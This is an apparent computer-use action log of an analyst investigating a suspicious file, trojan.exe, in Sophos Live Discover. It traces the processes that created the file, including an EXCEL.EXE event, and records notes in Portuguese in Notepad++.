
Step: Set the query's time range from 08/05/2021 08:46:36 to 08/05/2021 10:46:45
left_click(667, 238)

left_click(761, 255)
left_click(730, 255)
left_click(683, 141)

Step: Run the query for processes that created C:\Users\Public\trojan.exe on the selected endpoint and view its progress
left_click_drag(603, 269, 753, 278)
left_click(753, 277)
left_click(749, 379)
scroll(512, 315, "down", 3)

scroll(416, 273, "down", 2)
scroll(406, 261, "down", 1)

Step: Add the heading "Processos que criaram o arquivo:" below the hash in the Notepad++ notes
left_click(834, 238)

left_click_drag(532, 213, 555, 231)

type("Processos ")

type("que criaram o arquivo:")

key("Return")

Step: Review the processes that touched trojan.exe in the Live Discover results and copy the Sophos PID of the first EXCEL.EXE event
left_click(134, 147)

scroll(317, 280, "down", 1)

scroll(334, 304, "down", 1)

scroll(343, 308, "down", 2)
scroll(348, 333, "up", 5)

triple_click(692, 196)
right_click(691, 196)
left_click(697, 197)

triple_click(693, 194)
right_click(693, 194)
left_click(711, 216)

left_click(848, 270)
type("PID:")

key("ctrl+v")
type("Excel")

key("Return")

Step: Open the Live Discover query "Árvore de processo de um Sophos PID (Windows)" for the first EXCEL.EXE event's Sophos PID
left_click(402, 72)

left_click(724, 195)

scroll(692, 342, "down", 1)
scroll(692, 341, "up", 1)

scroll(692, 342, "down", 3)

left_click(664, 323)

middle_click(183, 76)

Step: Run the process tree query for the prefilled Sophos PID on one endpoint and bring up its results
scroll(474, 196, "down", 1)
scroll(495, 218, "down", 1)
